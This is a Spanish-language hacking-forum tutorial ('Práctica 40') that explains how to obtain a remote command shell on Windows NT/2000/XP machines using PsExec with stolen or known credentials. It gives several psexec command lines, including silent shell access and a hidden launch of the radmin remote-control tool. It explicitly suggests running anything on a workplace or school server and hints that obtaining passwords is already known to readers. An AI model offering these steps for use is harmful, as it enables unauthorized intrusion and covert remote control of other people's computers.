 Foro de HackXcrack

Práctica 40. Shell remota con psexec.exe (Por HxC Mods-Adm)

Pues eso, lo que dice el título.... para responder apreguntas como:

Son muchas las preguntas que he visto en otros Hilos acerca de

"Cuando entro por netbios..... Cómo puedo ejecutar algo?"

R: "Para ejecutar algo necesitas control remoto o una Shell"

Condiciones

1º) Sólo funciona si el equipo remoto es NT/w2K/XP (nada de w9x, ME, ni XP HOME)

2º) Se necesita conocer el login y contraseña de al menos un usuario válido

Como siempre el mayor problema es el punto 2º), pero ... eso ya sabemos cómo hacerlo, no?

¿Qué os parecería poder ejecutar LO QUE SEA en el servidor del curro o del cole?

R: Pues para eso es.

La utilidad en cuestión se llama PsExec, os cuento a través de ejemplos:

El servidor remoto (del ejemplo) será 192.168.1.1

El usuario será: administrador

el password: kaka

Sintáxis

psexec -u administrador -p kaka \\192.168.1.1 cmd.exe

Obtenemos una shell del remoto, silenciosa y sin necesidad de nada más.

psexec -u administrador -p kaka -i \\192.168.1.1 cmd.exe

Lo mismo que antes, pero en el remoto se "le abre" también la shell, es decir como si "alguien" la hubiese abierto mediante inicio-ejecutar-Cmd.exe

psexec -u administrador -p kaka -d \\192.168.1.1 cmd.exe

Lo mismo que antes, pero ni el remoto ni nosotros obtenemos nada. claro con cmd.exe no interesa, pero ¿Y si ponemos esto?

psexec -u administrador -p kaka -d \\192.168.1.1 radmin.exe,

pues le acabamos de ejecutar el radmin

Manual del Novato
Desarrollo de Prácticas

Por HxC Mods-Adm